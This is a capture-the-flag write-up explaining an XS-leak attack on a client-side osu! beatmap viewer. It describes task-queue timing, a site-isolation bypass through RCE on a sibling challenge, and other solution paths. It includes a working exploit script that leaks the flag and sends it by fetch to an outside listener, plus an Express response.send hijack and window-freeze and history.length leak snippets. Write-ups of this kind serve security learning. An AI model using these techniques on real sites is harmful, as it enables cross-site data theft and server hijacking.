Usually each tab gets their own task queue, so that one badly-behaving tab can’t fill up the queue with garbage and block your entire browser from working.

But in the case where a tab is opened from another site, ex. by window.open or an <iframe>, those two will share the same process and therefore the same queue!





Let’s visualize what the task queue looks like with our idea. Say we postMessage the site 5 times with a search that’s going to fail, ex SDFIOAJDAJ. The queue then gets filled up with something like this:

Each of these tasks are only going to take about ~2ms to finish, because once the engine sees there aren’t any search results it can stop doing things. This means that if another task is added to the end of this queue, it won’t have to wait too long before it gets processed.

Each of these tasks are only going to take about ~2ms to finish, because once the engine sees there aren’t any search results it can stop doing things. This means that if another task is added to the end of this queue, it won’t have to wait too long before it gets processed.



But when we get a successful search for a string like summer, all the required .osz parsing that comes with that will cause the time-to-execute for each task to spike! Now the task queue looks something like this:

and a task added end to this will have to patiently wait its turn before running.

and a task added end to this will have to patiently wait its turn before running.

So, to detect whether a search hits, we can spam searches like the above, then add our own task to the queue and detect how long it took to run with something like this:

let before = performance.now();await new Promise(r => setTimeout(r, 0));let after = performance.now();

let delta = after - before;We use setTimeout with a delay of 0 to immediately add a do-nothing function to the task queue. Under normal circumstances, that task would immediately finish.

But if we were to run that right after our search spam, the task queue will look something like this:

and our setTimeout that should normally instantly finish instead has to wait about 70ms to get processed, which we can detect with performance.now()!

This finalizes our theoretical exploit. On our own website, we’ll window.open() the vulnerable site, then control it with postMessage to have it search osu{a through osu{z. We’ll profile how long each one took to search with the above method, and the search that took the longest is likely the one that rendered the flag beatmap. Now that we have the first character of the flag, we proceed with the same idea to get the rest!

Exploit Script

Here’s a shortened version of our exploit script:

const URL = "http://127.0.0.1/" // URL of server to attackconst CHARSET = "abcdefghijklmnopqrstuvwxyz+{}" // flag charactersconst EXFIL = "https://listener.spl.team/" // exfil flag to this URL

let FLAG = "osu{" // known beginning of flaglet engine; // engine.html windowconst sleep = ms => new Promise(r => setTimeout(r, ms));

// Time how long searching for 'query' takes.async function time(query) { // attempt to fill up task queue for (let i = 0; i < 8; i++) { engine.postMessage({type:"search",query:query}, URL) } await sleep(30); // wait for everything to go on task queue

// profile task queue let before = performance.now(); await new Promise(r => setTimeout(r, 0)); let after = performance.now();

let delta = after - before; return delta;}

async function main(){ const w = window.open(URL, 'hi', 'width=600,height=400'); await sleep(1500); // wait a bit for window to load engine = w.frames[0]; // grabbing the engine.html iframe

while (!FLAG.endsWith('}')) { // time how long each character takes let timings = [] for (const char of CHARSET) { timings.push(await time(FLAG+char)); await sleep(100); } // find which one took the longest let max = CHARSET[timings.indexOf(Math.max(...timings))]; console.log(`new character: ${max}`) FLAG += max; await sleep(100); } console.log(`FLAG: ${FLAG}`) fetch(EXFIL + btoa(FLAG));}main();Conclusion

So, we hosted this JS on a public website, sent the admin bot over to it, and waited for our well-deserved flag to be sent back to us. And… nothing happens. Uhh.. what?

… or not

After some testing, we’re hit with every CTF player’s worst nightmare: our solution only works locally… but not in the usual way.

If we attack a locally-hosted instance of the site, like at http://127.0.0.1, that script would consistently leak the flag. But if we adjusted our script to attack the remote instance at https://beatmap-list-web.challs.sekai.team/, the exploit completely breaks apart— even on our own browsers!

You could mark this up to hosting differences, but remember: this is an entirely client-side application. It’s just a bunch of HTML and JavaScript. Why the hell would the exact same HTML/JS work differently based on where it’s being hosted at? Something’s going on here.

Site Isolation

After some searching, we eventually came across this Chromium doc that clued us in on what’s happening: our exploit is being blocked by site isolation.

If you thought the described attack was pretty crazy, well, so did the developers of Chromium like 7 years ago. As a result, they implemented ‘site isolation’, which stops what I previously mentioned: if a site opens a window/iframe for another site, they’re only grouped up into the same process if those two sites are the same.

This protection was meant for preventing attacks like Spectre or Meltdown, but it also ends up blocking ours, because now our site and the vulnerable site each have their own task queue and so we can’t profile the vulnerable site anymore.

We never ran into it when solving the challenge, because we locally ran the server at http://127.0.0.1 and attacked it from http://127.0.0.1:8000, which doesn’t break the policy.

But with the remote at https://beatmap-list-web.challs.sekai.team/, and our exploit at http://foobar.spl.team, site isolation steps in because those are two very different sites. So… what do we do? Is our exploit dead??

The Unintended

Not just yet! If we read further down this documentation, we’ll find that the word “site” here is very lax:

Here, we use a precise definition for a site: the scheme and registered domain name, including the public suffix, but ignoring subdomains, port, or path.Only the scheme and domain name matter! That is, while https://bar.baz.spl.team:2901 and https://foo.spl.team:80 are clearly very different, by the above definition, they would have the same site https://spl.team, and process isolation wouldn’t be applied to them.

So… instead of hosting our exploit on spl.team, what if we hosted it on sekai.team? Is that even possible? If it was, then site isolation wouldn’t happen and our exploit would work again.

Well.. guess where every other challenge from the CTF is being hosted on? sekai.team!!

Our exploit isn’t dead just yet: if we can find a way to hijack just one challenge to host our exploit on, our solution would still work.

So, let’s start looking. We’re pretty much looking for an XSS bug on any of the web challenges, since our goal is to run arbitrary JavaScript under a sekai.team domain. A quick check shows us that this is the only challenge with an admin bot, so we can assume none of the others have XSS as an ‘intended’ step. That means we’ll have to try a little harder.

Okay, maybe one of them is vulnerable to RCE? In theory, if any of the challenges were vulnerable to RCE, it should be pretty easy to hijack the webserver to host arbitrary JS, for example by overwriting static .js/.html files it uses. I wasn’t the one to solve any of the other web challenges, so the only one I knew was definitely vulnerable was beatmap-list, which I just previously explained. If you don’t feel like reading the writeup, the TLDR is that it’s a ZipSlip into overwriting server-side JavaScript to get RCE.

hijacking beatmap-list



beatmap-list does have a static file directory at ./public/, so what if we used our RCE to overwrite or make a new file in that directory?

Sadly it won’t be that easy. We’re running as

Sadly it won’t be that easy. We’re running as app, but everything in that directory is root-owned, so there’s no way for us to mess with it. Are our dreams ruined? Of course not, we have RCE! We just have to think a little smarter. For instance… what if we overwrote Express functions the server uses?



The dynamic-ness of JavaScript makes this very easy to achieve. We can have our code hook into express’ response.send function, forcing it to send our own content like this:

const express = require('express');const ogSend = express.response.send;function patchedSend(body) { return ogSend.call(this, "<script>alert(1)</script>\n");}express.response.send = patchedSend;Let’s say we use the RCE on beatmap-list to have it run this JavaScript. Now, anytime the server tries to use res.send, like right here:

app.get('/process', async (req, res) => { const name = req.query.name; const entryName = req.query.file; const startTime = Date.now(); if (!name || !entryName) return res.status(400).send('missing params');instead of returning missing params, it returns..

Nice. After escalating RCE into XSS (has anyone ever said this before?), we can do the following:

Nice. After escalating RCE into XSS (has anyone ever said this before?), we can do the following:

- Start up an instance of

chart-viewer, which will be hosted onhttps://*.sekai.team - Exploit the RCE on

chart-viewerto host our exploit forbeatmap-liston it - Send the admin bot for

beatmap-listover to our exploit hosted onbeatmap-list, which won’t be affected by site isolation due tochart-vieweralso being hosted onhttps://*.sekai.team - Get the flag!



Well, almost. My solve script at the time was pretty janky and could only leak 1-2 characters of the flag before breaking, so I had to keep restarting chart-viewer to host a new exploit in hopes that it would work better. I posted my progress:

and started working on changing

and started working on changing patchedSend to instead fetch() the exploit from a remote server so I wouldn’t have to keep restarting it. It turns out I actually didn’t have to do that, because just a few minutes later one of my teammates was able to guess the flag from there:

This was the last challenge we solved and I don’t know if we would’ve gotten the intended, so I’ll say that this very stupid solution is probably why we ended up winning!

The Intended

Okay, if that was the unintended, what was the intended? Well, there is a different way to bypass site isolation: causing a very long freeze. Like a “this window has stopped responding”-level freeze. If you can do that, then you can detect it like so:

w = window.open(url);

// do things to window that cause it to freeze

w.location = "about:blank"; // we can read w.location.href from herew.location = url + "#" + Math.random(); // but not hereawait new Promise(r => setTimeout(r, 200)); // 200ms sleeplet result;try { w.location.href; console.log("not frozen");} catch { console.log("frozen");}w.close();I’m not 100% sure why this works (and neither is the author), but after reading chromium source a bit, I think it boils down to three things:

- Navigations are asynchronous, so they rely on the task queue

- HOWEVER,

about:blankis a special case where the browser synchronously does it directly. - We are allowed to cross-origin properties like

w.location.hreffromabout:blank

So what I think happens here is that we redirect to about:blank, which happens immediately in the browser. But the redirection BACK to the webpage requires the task queue, so if the tab is frozen it can’t happen. We then check if that redirect back happened by attempting to read w.location.href, and if we can, then the tab has to be frozen.

From there, you can use the tab freezing as a binary ‘yes’/‘no’ to start leaking out the flag the same way we did. We can’t use this tech for our exploit because the most we can cause is slight stuttering rather than a full-on freeze. So how do you cause a freeze?

The idea comes from two things:

- we can upload additional beatmaps to the user.

- the overview only happens if one result is returned:

case "search":if (result.length === 1) { viewBeatmapSet(result[0].beatmapSetId); loadBeatmapSetListsView([result[0]]);} else { loadBeatmapSetListsView(result);}break;If we upload beatmaps named osu{a - osu{z, then attempt to search for all those names, the only search that won’t get an overview is the search that begins with the flag, because that one would return two results.

Therefore, if the beatmaps we upload are malicious ones that would freeze the browser if viewed, the only time the browser won’t freeze is when we search for the flag. So how do you freeze the browser with an .osz?

The overview parses our beatmap with various functions from the osu-standard-stable and osu-parsers libraries, using it to do things like calculating the difficulty of the map. So if we can find a DoS bug in this library, then we get our freeze.

The author uses this function:

// NOTE: code has been modified for clarity

function generateSpinnerTicks(spinner): { const totalSpins = spinner.spinsRequired; for (let i = 0; i < totalSpins; ++i) { const tick = new SpinnerTick();

tick.startTime = spinner.startTime + (i + 1 / totalSpins) * spinner.duration; yield tick;

}}

// in spinner initialization code..const secondsDuration = this.duration / 1000;this.spinsRequired = Math.trunc(secondsDuration * minimumRotations);// in spinner initialization code..This function is meant to calculate how ‘difficult’ a spinner is. It does this by looping over totalSpins, derived from how long the spinner lasts for (secondsDuration). That means a spinner that lasts for a VERY long time will result in a VERY large totalSpins, and now that for loop is gigantic which will give us the freeze we’re looking for. You can see the author’s implementation of this idea here.

The Other Unintended



The first solver on this challenge icesfont had the easiest solution of them all. When a beatmap is loaded, the last thing done is to click on the first difficulty the map has:

// select first difficulty $(".beatmapset-beatmap-picker").querySelector("a").click();};If we look at the element it’s going to click on, it has an href="#" tag:



<a class="beatmapset-beatmap-picker__beatmap beatmapset-beatmap-picker__beatmap" href="#">Since beatmaps are loaded when there’s only one search result, this means that a successful search for the flag causes the window to redirect to /#. It’s very well-known that you can detect if a window has been redirected, which I’ll explain how down below.

navigation leak



The global history object has a .length property that lets us see how many times we’ve been redirected. We normally can’t read objects in other windows because that’d clearly violate the same-origin policy, but we can get around that with a fun trick: redirecting the window back to our own site, making it same-origin.

Very funny.

Very funny.

Moving on, if a search doesn’t hit, we get a history.length of 2:

But if it does, we get a history.length of 3, since it redirected to /#:

and we can then use that as a side channel to leak out the flag.

and we can then use that as a side channel to leak out the flag.

Conclusion

Overall, this was a very fun competition with tons of cool concepts I’d never seen before! We won a 6-foot goose plush along with some merch for getting first place, both of which you may or may not end up seeing at CSAW finals next week. Thanks to chara and strellic for the awesome challenges, and double thanks to chara for letting us solve strellic’s challenge!